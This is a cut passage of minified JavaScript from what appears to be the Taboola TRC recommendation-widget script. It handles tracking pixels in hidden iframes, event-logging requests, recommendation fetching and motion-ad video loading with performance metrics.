n},Manager.prototype.listenToRenderedModes=function(){TRC.eventDelegator.subscribe("onrender",function(){this.renderedModeCounter++,this.renderedModeCounter!==this.totalModeCounter||TRC.yieldingEnabled||TRC.dispatch("allrender",{data:this})}.trcBind(this))},Manager.prototype.generatePixelsMarkup=function(e,t){for(var r="",i,o,n=0;e&&n<e.length;n++)(i=e[n])&&(!t||t&&!t[i])&&(t&&(t[i]=!0),(o=TRC.text.encodeHTML(i))&&(r+='<img width="0" height="0" src="'+TRC.URL.prototype.switchProtocol.call(o,protocol,!0)+'">'));return r},Manager.prototype.appendPixelsToIFrame=function(e){var t=/<img [^>]*src="([^"]+)"[^>]*>/gm,r;return(r=this.global["disable-unified-iframe-pixel-reporter"]?this.appendPixelsToIFrameMultipleIframes(e):this.appendPixelsToIFrameUnifiedIframes(e))&&this.global["track-external-pixel-traffic"]&&this.global["track-external-pixel-traffic"]>100*Math.random()&&TRC.modDebug.logMessageToServer(1,"fire external pixel",{idx:"pix",plat:this.getPlatformCode(),urls:e.match(t)}),r},Manager.prototype.appendPixelsToIFrameUnifiedIframes=function(e){var t,r="trc-pixel-iframe-"+parseInt(1e4*Math.random(),10),i,o,n=!1,a;if(e){try{this.iframePixelReporter?i=this.iframePixelReporter:(t=this.getPixelWrapper(r),doc.body.appendChild(t),i=doc.getElementById(r),this.iframePixelReporter=i),o=i.contentDocument?i.contentDocument:i.contentWindow.document,(a=doc.createElement("span")).innerHTML=e,o.body.appendChild(a),n=!0,o.close()}catch(e){__trcDebug("Failed to create IFrame for external tracking")}return n}},Manager.prototype.appendPixelsToIFrameMultipleIframes=function(e){var t="trc-pixel-iframe-"+parseInt(1e4*Math.random(),10),r,i,o,n=!1;if(e){try{i=this.getPixelWrapper(t),doc.body.appendChild(i),r=doc.getElementById(t),this.iframePixelReporter=r,(o=r.contentDocument?r.contentDocument:r.contentWindow.document).body.innerHTML=e,n=!0,o.close()}catch(e){__trcDebug("Failed to create IFrame for external tracking")}return n}},Manager.prototype.getPixelWrapper=function(e){var t;return!this.global["disable-iframe-span-wrapping"]||TRC.Browser.ieUpto(8)?(t=doc.createElement("span")).innerHTML='<iframe class="trc-hidden" id="'+e+'" name="'+e+'" width="0" height="0" style="display:none"></iframe>':((t=doc.createElement("iframe")).className="trc-hidden",t.id=e,t.name=e,t.style.height="0px",t.style.width="0px",t.style.display="none"),t},Manager.prototype.isRemovedWidget=function(e){var t;return!(!e||!e["removed-widget"])&&!!this.global["prevent-avail-for-removed-widget"]},Manager.prototype.placementShouldHaveResponseData=function(e,t){return!(!(t.search("rbox-tracking")<0)||e.isFeed||e.isStories||e.isIframeCard||e.externalContainerSelector||e.isStandaloneVideo||e.scriptData||e.publisherCardData||e.isHp4u||e.isDynamicLinks)},Manager.prototype.placementHasResponseData=function(e){return null!=e.response||e.dc},Manager.prototype.getOrCreatePlacementData=function(e,t){var r=this.preloadRequest[e];return r||(r=this.createPlacementData(e,t))&&(this.preloadRequest[e]=r),r},Manager.prototype.createPlacementData=function(e,t){return this.isRegularWidget(t)?this.createAddedWidgetData(e,t):this.isStandaloneVideo(t)?this.createStandaloneVideoWidgetData(e,t):TRC.FeedsManager.isFeedIframe(t)?TRC.FeedsManager.createFeedIframe(e,t):TRC.FeedsManager.isFeedScriptWidget(t)?TRC.FeedsManager.createFeedScriptWidgetData(e,t):TRC.FeedsManager.isExternalContainerWidget(t)?TRC.FeedsManager.createExternalWidgetData(e,t):TRC.FeedsManager.isPublisherCard(t)?TRC.FeedsManager.createPublisherCardData(e,t):this.isHp4uCard(t)?this.createAddedHp4uData(e):isDynamicLinksRecommendation(t)?createAddedDynamicLinksData(e):void 0},Manager.prototype.isRegularWidget=function(e){return e.m&&!e.ifr},Manager.prototype.isHp4uCard=function(e){return e.hpl},Manager.prototype.createAddedWidgetData=function(e,t){return{placement:e,mode:t.m,mode_name:t.m,addWidget:!0}},Manager.prototype.createAddedHp4uData=function(e){return{placement:e,isHp4u:!0,addWidget:!0}},Manager.prototype.isStandaloneVideo=function(e){return e.vtag&&e.vtag.position===TRC.VideoTagLoader.prototype.LOCATION_TYPES.STANDALONE},Manager.prototype.createStandaloneVideoWidgetData=function(e){return{placement:e,isStandaloneVideo:!0}},Manager.prototype.getSortedCloudinaryRatios=function(){var e,t,r;if(!this.cloudinarySortedRatios){t=this.global["cloudinary-aspect-ratios-list"]||[[1,2],[1,1.9],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,.9],[6,5],[1,.8],[4,3],[1,.7],[3,2],[1,.6],[16,9],[2,1]],e=[];for(var i=0;i<t.length;i++)r=t[i],e[i]=r[0]/r[1];this.cloudinarySortedRatios=e.sort()}return this.cloudinarySortedRatios},Manager.prototype.getExpandOptions=function(e){var t={expandType:e.et};return e.ch&&(t.collapsedHeight=e.ch),e.ebc&&(t.expandButtonCaption=e.ebc),e.cbc&&(t.collapseButtonCaption=e.cbc),t},Manager.prototype.clearPageElements=function(){this.clearTransportFrames(),this.clearUserXElements(),this.clearStyleSheets()},Manager.prototype.clearTransportFrames=function(){var e;document.querySelector&&[].slice.call(document.querySelectorAll("."+TRANSPORT_FORM_ELEMENT)).forEach(function(e){e.parentNode.removeChild(e)})},Manager.prototype.clearUserXElements=function(){TRC.userX&&TRC.userX.reset()},Manager.prototype.clearStyleSheets=function(){this.global["clear-styles-on-reset"]&&TRC.dom.removeAllInjectedStyleSheets()},Manager.prototype.shouldBlockVideoLoader=function(e){var t=!1;return isNaN(e)||(t=Math.random()<e/100),TRC.pConsole("page","info","Blocked video: "+t+", block-video-prob: "+e,"string"),t},Manager.prototype.shouldBlockThumbnailVideoLoader=function(e){var t=!1;return isNaN(e)||(t=Math.random()<e/100),TRC.pConsole("page","info","Blocked thumbnail video: "+t+", block-Thumbnail-video-prob: "+e,"string"),t},Manager.prototype.getPublisherVersionPropertyWithFallbackToNetwork=function(e){return this[e][TRC.publisherId]||TRC.networkId&&this[e][TRC.networkId]},Manager.prototype.getSiteNameOgValue=function(){return this.siteName||(this.siteName=TRC.dom.getPageMetaPropertyValue("og:site_name")),this.siteName},Manager.prototype.composeGetURL=function(e,t,r){var i=this["normalize-log-param"]("publisher",TRC.publisherId),o=protocol+"//"+(r||this.domain)+"/"+i+"/log/3/"+escape(e)+"?";return o+=this.trcByPass?"trc_skip_failover=yes&":"",o+=this.enableTrcRoute&&this.trcRoute?"route="+this.trcRoute+"&":"",o+=this.enableExperimentsVariantIdEvent&&this.experimentsVariantIdParamsStr?this.experimentsVariantIdParamsStr+"&":"",o+=this.getLoaderTypesValue()?this.getLoaderTypesValue()+"&":"",Object.keys(t).forEach(function(e){win.nam="_"==e.charAt(0)?e.substr(1):e,void 0!==t[e]&&null!=t[e]&&(0==e.indexOf("unescape-")?o+=e.replace("unescape-","")+"="+t[e]+"&":o+=escape(nam)+"="+escape(t[e])+"&")}),o},Manager.prototype.sendPubsGenericEvent=function(e,t,r,i,o){var n={data:JSON.stringify(t),type:e,eventTime:(new Date).getTime()};this.generateEvent("pubs-generic",n,r,i,o)},Manager.prototype.sendAbTestEvent=function(e,t,r,i){const o="abtest-events-percent";if(TRCImpl.global[o]=TRCImpl.global[o]||1,TRC.util.isPercentEnabled(TRCImpl.global,o)){var n={abTestsEventType:"simple",name:e,type:t,eventTime:(new Date).getTime()};this.generateEvent("abtests",n,r,i)}},Manager.prototype.sendExternalRevenueEvent=function(e,t,r,i){var o={name:e,payload:t,eventTime:(new Date).getTime()};this.generateEvent("external-revenue",o,r,i)},Manager.prototype.generateEvent=function(e,t,r,i,o){var n={"unescape-d":encodeURIComponent(__trcJSONify(t))};if(i&&TRC.hasNetworkAsyncSupport()){n.tim=__trcClientTimestamp(),n.id=parseInt(1e4*Math.random()),n.llvl=win.trc_debug_level,__trcCopyProps(this.getEventParams(o),n);var a=this.composeGetURL(e,n,this.trcEventRoute);TRC.sendPostAsyncCall(a)}else this.sendEvent(e,n,null,!1,r,null,i)},Manager.prototype.shouldSkipRender=function(){return!!this.currentRecommendation&&(!!this.currentRecommendation.hpl||!TRC.fallbackApi.shouldRenderPlacementByRequest(this.currentRecommendation,this.preloadRequest))},Manager.prototype.initRBox=function(e,t){var r=new TRC.implClasses.TRCRBox(t.origin.toString(),t,this);return TRC.dispatch("preBoxRender",{mybox:r}),this.shouldSkipRender()?r:(e._trcRboxId=r.id,this.boxes[r.id]=r,e._trc_container||(e._trc_container=document.createElement("div"),e._trc_container.className="trc_rbox_container",e._trc_anonbox=document.createElement("div"),e._trc_container.appendChild(e._trc_anonbox),e.appendChild(e._trc_container),r.outermostContainer=e),TRC.dispatch("beforeBoxRender",{mybox:r,containerElm:e,boxesList:this.boxes}),r.render(e._trc_anonbox),this.renderRBox(r),win.TRC.trc_drawRBox=!0,r)},Manager.prototype.shouldRetryFailedPlacementRequest=function(e){return!e.addWidget&&!e.fpl&&(!e.numFailedRequests||e.numFailedRequests<this.maxRetriesPerFailedPlacementRequest)},Manager.prototype.retryFailedPlacementRequest=function(e,t){t.numFailedRequests=t.numFailedRequests||0;var r={};r[e]=t,t.numFailedRequests++,this.dispatchLoadRequest(r)},Manager.prototype.createContainerForEscalatorWidget=function(e){e.container=document.createElement("div"),e.container.id="trc_rbox_slider_"+Math.floor(2147483648*Math.random()).toString(36),e.container.className="trc_related_container"},Manager.prototype.callTrc=function(e,t,r,i){TRC.isAMPSplitFeed&&this.ampSplitFeedManager.ampSplitFeedCache.getCacheData("tbl_syncViewID")!==t.vi&&__trcError("View ID Not Synched Between AMP Split Feed iFrames"),this.preloadRequestLoader=this.loadExternal(e,"js",this.handleLoadResponseFailure.trcBind(this),!0),this.preloadRequestLoader.doneCurrentRequest=i,this.preloadRequestLoader.timeout=TRC.Timeout.set(this.abortLoadRequest.trcBind(this,!0,t.cb),r),this.lastReqId=t.id,TRC.performance&&TRC.performance.mark("5.1.0",null,"TrcPv3",this.lastReqId,"pv3call",TRC.PerfEvenType.START),TRC.pConsole("","time","dispatch recommendation request","")},Manager.prototype.callTrcByWorker=function(url,req,timeout){TRC.performance&&TRC.performance.mark("5.1.0",null,"TrcPv3",this.lastReqId,"pv3call",TRC.PerfEvenType.START),this.lastReqId=req.id,TRC.worker.xhr(url,timeout,function(data){try{eval(data)}catch(e){__trcError("TRC.worker: Worker Error in trc response",e)}},this.handleLoadResponseFailure.bind(this)),TRC.pConsole("","time","dispatch recommendation request","")},Manager.prototype.callTrcByAjax=function(e,t,r,i){TRC.performance&&TRC.performance.mark("5.1.0",null,"TrcPv3",this.lastReqId,"pv3call",TRC.PerfEvenType.START),this.lastReqId=t.id;var o=function(e,r){this.handleLoadResponseFailure(),this.abortLoadRequest(!0,t.cb),r&&r(e)}.trcBind(this),n=this.handleLoadResponse.trcBind(this,t.cacheKey);if(this.preloadRequestLoader={},this.preloadRequestLoader.doneCurrentRequest=i,TRC.externalLoadRequest)TRC.externalLoadRequest({responseCallback:n,errorCallback:o,abortRequestCallBack:this.abortLoadRequest.trcBind(this),requestedPlacements:t.r.map(function(e){return e.orig_uip})});else{var a=new XMLHttpRequest;a.open("GET",e,!0),a.setRequestHeader("Content-Type","text/plain"),a.withCredentials=!0,a.timeout=r,a.addEventListener("readystatechange",this.handleTrcAjaxResponseStatus.trcBind(this,a,n,o)),a.addEventListener("error",function(){o("Network error",window.__trcWarn)}),a.addEventListener("timeout",function(){o("Network timeout: "+r,window.__trcWarn)}),a.send(""),TRC.pConsole("","time","dispatch recommendation request",""),window._trcIsUTactive&&(TRC.ajaxFailureHandler=o)}},Manager.prototype.handleTrcAjaxResponseStatus=function(e,t,r){if(4===e.readyState&&0!==e.status)if(e.status<200||e.status>=300)r("Ajax status code not valid",window.__trcWarn);else{var i=e.responseText,o;if(!i||i.indexOf('{"trc":{}}')>-1)return r("Invalid ajax response from server",window.__trcWarn),void TRC.MetricsManager.sendMetricsEvent(TRC,this,{name:"EmptyResponse",value:"1",type:"counter"},null);if(i.indexOf("TRC.callbacks.mute()")>-1)TRC.callbacks.mute();else{var n,a=TRC.util.isEnabledByDefault(this.global["enable-breakline-in-json"])?/^[^{]*([^]*)\)$/:/^[^{]*(.*)\)$/,s=i.match(a);if(s)try{t(JSON.parse(s[1]))}catch(e){r("TRC response not a valid JSON",window.__trcError)}else r("Can't validate TRC response, JSON extract with regex failed",window.__trcError)}}},Manager.prototype.clearPreloadRequestLoader=function(){this.preloadRequestLoader&&(TRC.Timeout.clear(this.preloadRequestLoader.timeout),this.preloadRequestLoader.parentNode&&this.preloadRequestLoader.parentNode.removeChild(this.preloadRequestLoader),this.preloadRequestLoader=null)},Manager.prototype.clearPreloadRequestLoaderAndCallNext=function(){var e;this.preloadRequestLoader&&"function"==typeof this.preloadRequestLoader.doneCurrentRequest&&(e=this.preloadRequestLoader.doneCurrentRequest),this.clearPreloadRequestLoader(),e&&e()},Manager.prototype.clearPreloadRequestLoaderAndResetQueue=function(){this.clearPreloadRequestLoader(),TRC.recoRequestsQueue.resetQueue()},Manager.prototype.enableExploreMore=function(e,t){e.shouldNotCopyPublisherHeaderHtml=this.global.shouldNotCopyPublisherHeaderHtml||!1,this.loadExploreMoreModule(e);var r=this.createAndAppendExploreMoreContainer(e.exm.container);this.setPlacementDataInPreloadRequest(t,r),TRC.exploreMoreInitialized=!0},Manager.prototype.setPlacementDataInPreloadRequest=function(e,t){this.preloadRequest[e]=this.computeRBoxOptions({container:t,placement:e,target_type:"mix",addedWidget:!0})},Manager.prototype.createAndAppendExploreMoreContainer=function(e){var t=document.createElement("div"),r;return t.id=e,TRC.dom.addClass(t,"tbl-invisible"),TRC.util.isTrue(this.global["enable-explore-more-new-display"])?(t.style.display="none",TRC.dom.addClass(t,"tbl-new-display"),document.documentElement.insertAdjacentElement("afterbegin",t)):document.body.appendChild(t),t},Manager.prototype.loadExploreMoreModule=function(e){TRC.ModuleLoader.load("explore-more",TRC.ExploreMore,function(){this.exploreMore=new TRC.ExploreMore(this,e)}.trcBind(this))},Manager.prototype.shouldSkipPlacement=function(e,t){return!!TRC.exploreMoreInitialized&&(TRC.ExploreMore&&TRC.ExploreMore.shouldSkipPlacement(e,t,this.feedsManager))},Manager.prototype.shouldSkipPushedRequest=function(e){return!!TRC.exploreMoreInitialized&&(TRC.ExploreMore&&TRC.ExploreMore.shouldSkipPushedRequest(e))},Manager.prototype.parseClientGenericAction=function(e,t){var r=this.emulateCga(t)||e.trc[t];if(r)return TRC.util.jsonParseSafe(r)},Manager.prototype.emulateCga=function(e){return TRC.URL.prototype.getParameter.call(location.href,"trc_"+e)},Manager.prototype.initCcpa=function(e,t){var r=e&&e.ccpa;this.global["disable-ccpa"]||!r||!TRC.ccpa||TRC.ccpa.isInitialized&&TRC.ccpa.browserUrl===this.getBrowserUrl()||(TRC.ccpaPs?(TRC.ccpa.isInitialized=!0,TRC.ccpa.sendCcpaEvent("publisher")):TRC.ccpa.init(t.trc.vl,e.ccpa),TRC.ccpa.browserUrl=this.getBrowserUrl())},Manager.prototype.isExpoTest=function(){return!!this.getSystemFlag("experimentID")}}(window,document);const isPerformanceSupported=!!(window.performance&&window.performance.mark&&window.performance.measure),MeasurePerformanceMixin=e=>(class extends e{constructor(e={}){super(e),this.settings.classTreeArr=this.settings.classTreeArr||[],this.id=this.settings.classTreeArr.slice(-1)[0]||"",this.markEventMap={}}mark(e,t){if(!isPerformanceSupported)return null;const r=this.settings.classTreeArr.slice(-2)[0]||"",i=`${r}-${e}-${t}`;return TRC.performance?TRC.performance.mark(i,null,"",this.id,`${r}-${e}`,t):(window.performance.mark(i),i)}start(e){if(!isPerformanceSupported)return null;const t=TRC.PerfEvenType?TRC.PerfEvenType.START:"start";return this.markEventMap[e]=this.mark(e,t),this.markEventMap[e]}stop(e){if(!isPerformanceSupported)return null;const t=this.markEventMap[e];if(!t)return null;const r=TRC.PerfEvenType?TRC.PerfEvenType.STOP:"stop",i=this.mark(e,r),o=window.performance.measure(e,t,i);return delete this.markEventMap[e],o?{startTime:o.startTime,duration:o.duration}:null}}),classTreeFactory=new ClassTreeFactory,measurePerformance=classTreeFactory.mixin(MeasurePerformanceMixin);!function(){var pVideoLoaderPerformance=(new ClassTreeFactory).mixin(MeasurePerformanceMixin,MetricReporterMixin).sub("motion-ads");function sendEvent(e){setTimeout(function(){TRC.RBoxUsage&&TRC.RBoxUsage.logUsage&&((e=e||{}).label=e.label||"no-label",e.label="motion-ads-"+e.label,TRC.RBoxUsage.logUsage("motion-ads-event-"+Date.now(),{extraData:e,file:"p-old-video-loader"}))},0)}TRC.InvokePOldVideoLoader=function(){var random=Math.random();TRC.POldVideoLoader=function e(t,r,i,o,n,a){this.blockVideo=o.blockThumbnailVideoLoader,this.itemPerformance=pVideoLoaderPerformance.sub(n),this.metricsEvents=a||[],this.shouldTrackEvents()&&this.metricsEvents.forEach(function(e){this.itemPerformance.start(e)}.bind(this)),this.blockVideo||(TRC.VideoLoader.call(this,t.trc,r,t.placement,t.container,i),this.rbox=t)},TRC.POldVideoLoader.prototype=__trcObjectCreate(TRC.VideoLoader.prototype),TRC.VideoLoader.prototype.ITEM_ID_SEPARATOR="~~",TRC.POldVideoLoader.prototype.getCallbacksObjectKey=function(){return"pVideoCallbacks"},TRC.POldVideoLoader.prototype.genVideoCallback=function(videoCallbackParams){var videoCallbackName=this.generateCallbackName(),that=this;return TRC.pVideoCallbacks[videoCallbackName]=function(data){if(TRCImpl.global["enable-video-ajax"]){if(!TRC.VideoTagLoader.prototype.isXHRDone(data.target))return;TRC.performance&&TRC.performance.mark("videoAjaxStop",null,"","","videoAjaxRoundtrip",TRC.PerfEvenType.STOP),data=TRC.VideoTagLoader.prototype.parseTBResponse(data.target.responseText)}if(TRC.performance&&TRC.performance.mark("videoJsonpRequestStop",null,"","","videoJsonpRequestTime",TRC.PerfEvenType.STOP),data=data||{},data.tags&&data.tags[0]){var unitBootSrc=data.tags[0].unitBootSrc||that.videoConfig.unitBootSrc,script=document.createElement("script");script.src=unitBootSrc,script.setAttribute("type","text/javascript"),script.setAttribute("src",unitBootSrc),script.onload=function(){var unit=eval(data.tags[0].url),viewabilityConfig=that.videoConfig["autoTriggerConfig"]["viewabilityConfig"];-1==viewabilityConfig.time&&(viewabilityConfig.time=0,viewabilityConfig.percentage=101),unit.set("pVideoUrl",videoCallbackParams.url),unit.set("playerContainer",videoCallbackParams.playerContainer),unit.set("components.PosterView",{isActive:!0,imageLocation:videoCallbackParams.poster}),unit.set("customization.placeHolder.background-color","black"),unit.set("viewPercent",viewabilityConfig.percentage),unit.set("secondsInView",viewabilityConfig.time),unit.set("isPlayOnHover",that.videoConfig["autoTriggerConfig"]["hover"]),unit.set("isRepeat",that.videoConfig.repeat);var trackEvents=that.shouldTrackEvents();if(trackEvents){var videoDataForEvent=that.getVideoDataForEvent(videoCallbackParams.itemIndex,videoCallbackParams.itemId);unit.on("error",function(){that.sendDebugEvent("error",videoDataForEvent)}),unit.on("eligible",function(){that.sendDebugEvent("eligible",videoDataForEvent)}),unit.on("play",function(e){that.sendDebugEvent("play",videoDataForEvent,e)}),unit.on("render",function(){that.sendDebugEvent("rendered",videoDataForEvent)}),unit.on("quarterly",function(e){that.sendDebugEvent("quarterly",videoDataForEvent,e)}),unit.on("complete",function(){that.sendDebugEvent("complete",videoDataForEvent)}),unit.on("render",function(){setTimeout(function(){var e=that.rbox.element.querySelector("video");that.metricsEvents.forEach(function(t){e.addEventListener(t,function(){var e={label:"event-"+t,itemIndex:videoCallbackParams.itemIndex,itemId:videoCallbackParams.itemId},r=that.itemPerformance.stop(t);r&&(e.measureObj=r,pVideoLoaderPerformance.sendRboxMetricsEvent({eventName:"old-duration-"+t,value:Math.round(e.measureObj.duration),type:"histogram"})),pVideoLoaderPerformance.sendRboxMetricsEvent({eventName:"old-event-"+t,value:"1",type:"counter"}),sendEvent(e)},{once:!0})})},0)})}TRC.tlf&&console.timeEnd("in setVideoPlayerLoad"),TRC.tlf&&console.timeStamp("end setVideoPlayerLoad"),sendEvent({label:"script-loaded",trackEvents:trackEvents,itemIndex:videoCallbackParams.itemIndex,itemId:videoCallbackParams.itemId})},document.getElementsByTagName("head")[0].appendChild(script)}},"TRC."+this.getCallbacksObjectKey()+"."+videoCallbackName},TRC.POldVideoLoader.prototype.shouldTrackEvents=function(){return!!("undefined"!=typeof TRCImpl&&TRCImpl&&TRCImpl.global&&TRCImpl.global["motion-ads-track-events"]>=random)},TRC.POldVideoLoader.prototype.sendDebugEvent=function(e,t,r){var i,o=window.trc_debug_level;i={event:e,data:r||null,rii:t.rii,placement:t.placement,mode:t.modeName,itemIndex:t.itemIndex,itemId:t.itemId},window.trc_debug_level=3,__trcDebug("Performance Video Event: "+JSON.stringify(i)),window.trc_debug_level=o},TRC.POldVideoLoader.prototype.getVideoDataForEvent=function(e,t){return{rii:this.rbox["response"]["trc"]["req"],placement:this.rbox["placement"],modeName:this.rbox["mode_name"],itemIndex:e,itemId:this.extractRealItemId(t)}},TRC.POldVideoLoader.prototype.extractRealItemId=function(e){if(!e)return null;var t=e.split(this.ITEM_ID_SEPARATOR)[2];return t&&t.length>0&&!isNaN(parseFloat(t))&&isFinite(t)?t:null},TRC.POldVideoLoader.prototype.loadVideo=function(e,t){var r,i,o,n=TRC.VideoLoader.prototype.loadVideo.call(this,e);return n&&t&&(r=(o=t.container.getElementsByClassName("thumbBlock_holder"))&&o[0])&&t.isCreatePVideoOverlay&&(i=TRC.pVideoOverlay.create(t.video_data,t.language,t.isSendEvents),r.appendChild(i)),n}}}();class ESLogger{static get DEFAULT_UPDATE_INTERVAL(){return 5e3}static get MINIMUM_UPDATE_INTERVAL(){return 250}static get LOADER_VARIANT(){return window.TRCImpl&&window.TRCImpl.systemFlags&&window.TRCImpl.systemFlags.loaderType}static get updateIntervalTime(){let e;try{const t=TRCImpl.global["rbox-es-events-interval"];e=t?Math.max(parseInt(t,10),ESLogger.MINIMUM_UPDATE_INTERVAL):ESLogger.DEFAULT_UPDATE_INTERVAL}catch(t){e=ESLogger.DEFAULT_UPDATE_INTERVAL}return e}constructor({id:e,name:t,index:r}){this.index=r,this.created=Date.now(),this.data={_id:e||TRC.util.generateUid(40),name:t,updatesCount:0,variant:ESLogger.LOADER_VARIANT},this._sendData=TRC.util.debounce(this._sendData.trcBind(this),ESLogger.updateIntervalTime,!1,this)}push({key:e,valueObj:t={}}){this.data&&(this._addTimeStamp(t),this._shouldAppend(e)?(this._converToArray(e),this.data[e].push(t)):this.data[e]=t,this._sendData())}_addTimeStamp(e){e.time=Date.now()-this.created}_shouldAppend(e){return Object.prototype.hasOwnProperty.call(this.data,e)}_converToArray(e){Array.isArray(this.data[e])||(this.data[e]=[this.data[e]])}_sendData(){this.data&&this.data.updatesCount++,this._dataChanged=!1,TRC.TRCLogger.reportES(this)}}const pVideoLoaderPerformance=(new ClassTreeFactory).mixin(MeasurePerformanceMixin,MetricReporterMixin).sub("motion-ads");let styleInjected=!1;class PVideoLoader{constructor({id:e}={}){this.itemPerformance=pVideoLoaderPerformance.sub(e),this.initElasticLogger({id:e}),this.occuredEvents={}}static loadVideo({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a}={}){const s=new PVideoLoader({id:o});try{const{cloudinaryUrlPrefix:e}=PVideoLoader;e&&(r=e+encodeURIComponent(r))}catch(e){s.sendMetric({label:`resolution_adjustment_error-${e}`,itemIndex:i,itemId:o})}return s.loadVideo({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a})}initElasticLogger({id:e}={}){this.eslogger=new ESLogger({name:"motion-ads",index:"adexperience"});let t=0;try{t=e.replace(/(^~~V1~~)|(~~.+$)/g,"")}catch(e){t=0}this.eslogger.push({key:"started",valueObj:{itemId:e,cleanItemId:t,checkInView:PVideoLoader.shouldCheckIfInViewport,preloadAttr:PVideoLoader.preloadAttribute,viewportMargin:PVideoLoader.viewportCheckerMargin}})}loadVideo({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a}={}){let s=null;return PVideoLoader.shouldLoadOldVersion&&(s=PVideoLoader.loadOldVersion({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a})),this.eslogger.push({key:"loadVideo",valueObj:{url:r,itemIndex:i,poster:t,placement:n&&n.video_data&&n.video_data.placement}}),this.sendMetric({label:PVideoLoader.videoEventForAvailable,itemIndex:i,itemId:o}),(s=s||PVideoLoader.isInViewport(e).then(()=>new Promise$1((n,a)=>{PVideoLoader.injectStyleOnce();const s=PVideoLoader.createVideoTag(r);this.addMetricEventListeners({videoNode:s,itemId:o,itemIndex:i});const l=PVideoLoader.createWrapper(s),c=loadPoster(t).then(()=>{l.style["background-image"]=t}),d=c.catch(()=>{this.sendMetric({label:`poster-cannot-be-loaded`,itemIndex:i,itemId:o})}),p=e=>{s.parentElement&&s.parentElement.removeChild(s),c.then(()=>{l.className=l.className.replace(/is-playing/g,"").trim(),l.style["background-image"]=t}),a(new Error("motion ads event error",{cause:e}))},h=()=>{s.style.visibility&&d.then(()=>{s.style.visibility="visible",l.className+=" is-playing ",l.style["background-image"]=""}),this.sendMetric({label:PVideoLoader.videoEventForFirstFrame,itemIndex:i,itemId:o,measureObj:this.itemPerformance.stop(PVideoLoader.videoEventForFirstFrame)}),n()};s.addEventListener(PVideoLoader.videoEventsForStatusChange.error,p,{once:!0}),s.addEventListener(PVideoLoader.videoEventsForStatusChange.visible,h,{once:!0}),e.className+=" motion-ads-wrapper ",e.appendChild(l),s.muted=!0,s.play(),PVideoLoader.videoRetryPlayTimeout&&window.setTimeout(()=>{s&&!this.occuredEvents.playing&&(this.eslogger.push({key:"retry-video-play",valueObj:{timeout:PVideoLoader.videoRetryPlayTimeout}}),s.play())},PVideoLoader.videoRetryPlayTimeout)}))).catch(()=>{this.sendMetric({label:`load-video-error`,itemIndex:i,itemId:o})}),s}addMetricEventListeners({videoNode:e,itemIndex:t,itemId:r}){const i=e=>{const{type:i}=e||{},o={label:i,itemIndex:t,itemId:r,measureObj:e.measureObj};this.sendMetric(o)};this.itemPerformance.start(PVideoLoader.videoEventForFirstFrame),PVideoLoader.videoEventNamesForMetrics.forEach(t=>{this.itemPerformance.start(t),e.addEventListener(t,e=>{this.occuredEvents[t]=!0;const r=this.itemPerformance.stop(t);e.measureObj=r,i(e)},{once:!0})})}sendMetric(e={}){this.eslogger.push({key:`event_${e.label}`}),PVideoLoader.shouldSendMetrics&&setTimeout(()=>{PVideoLoader.logUsage(e),PVideoLoader.sendRBoxMetricsEvent(e)},0)}static logUsage(e){const t={checkInView:PVideoLoader.shouldCheckIfInViewport,preloadAttr:PVideoLoader.preloadAttribute,viewportMargin:PVideoLoader.viewportCheckerMargin};pVideoLoaderPerformance.logUsage({extraData:TRC.util.merge(t,e,{label:`motion-ads-${e.label}`,oldVersion:PVideoLoader.shouldLoadOldVersion}),file:"p-video-loader"})}static sendRBoxMetricsEvent(e={}){e.measureObj&&pVideoLoaderPerformance.sendRboxMetricsEvent({eventName:`duration-${e.label}`,value:Math.round(e.measureObj.duration),type:"histogram"}),pVideoLoaderPerformance.sendRboxMetricsEvent({eventName:`event-${e.label}`,value:"1",type:"counter"})}static createWrapper(e){const t=document.createElement("div");return t.className="motion-ads-container",t.appendChild(e),t}static createVideoTag(e){const t=document.createElement("video");t.setAttribute("preload","auto"),t.style.visibility="hidden",PVideoLoader.videoAttributesToSetAsTrue.forEach(e=>{t.setAttribute(e,"")});const r=PVideoLoader.preloadAttribute;return r?t.setAttribute("preload",r):t.setAttribute("autoplay",""),t.setAttribute("src",e),t}static loadOldVersion({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a}={}){const s=new PVideoLoader({id:o});return s.loadOldVersion({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a})}loadOldVersion({playerContainer:e,poster:t,url:r,itemIndex:i,itemId:o,overlayData:n,trcRBox:a}={}){return new Promise$1(s=>{const{trc:l}=a,c=a.response||{},d=c.trc,p=d&&d["video-list"]&&d["video-list"].pvc,h=new TRC.POldVideoLoader(a,p,d,l,o,PVideoLoader.videoEventNamesForMetrics);h.loadVideo({playerContainer:e,url:r,poster:t,itemIndex:i,itemId:o},n),this.sendMetric({label:`old-version-execution`,itemIndex:i,itemId:o}),s()})}static isInViewport(e){return PVideoLoader.shouldCheckIfInViewport&&"undefined"!=typeof TRC&&TRC.intersections&&TRC.intersections.isInViewPort?new Promise$1(t=>{const r=TRC.intersections.observe({targetElement:e,enableDelayedVisibilityCheck:!0,rootMargin:PVideoLoader.viewportCheckerMargin,onEnter:()=>{t(),TRC.intersections.unobserve(r)}})}):Promise$1.resolve()}static injectStyleOnce(){styleInjected||(TRC.dom.injectStyle(`.motion-ads-wrapper { overflow: hidden; } .motion-ads-wrapper .motion-ads-container { height: 100%; width: 100%; background-color: transparent; background-size: auto; text-align: center; overflow: hidden; display: block; } .motion-ads-wrapper .motion-ads-container.is-playing { background-color: black; } .motion-ads-wrapper .motion-ads-container video { width: 100%; height: 100%; object-fit: contain; object-position: 50% 50%; -o-object-fit: contain; -o-object-position: 50% 50%; }`,null),styleInjected=!0)}static get videoAttributesToSetAsTrue(){return["loop","muted","playsinline"]}static get videoEventsForStatusChange(){return{visible:"canplaythrough",error:"error"}}static get videoEventForAvailable(){return"available"}static get videoEventForFirstFrame(){return"first-frame"}static get videoEventNamesForMetrics(){return["error","canplaythrough","ended","loadeddata","loadedmetadata","pause","play","playing"]}static get cloudinaryUrlPrefix(){const 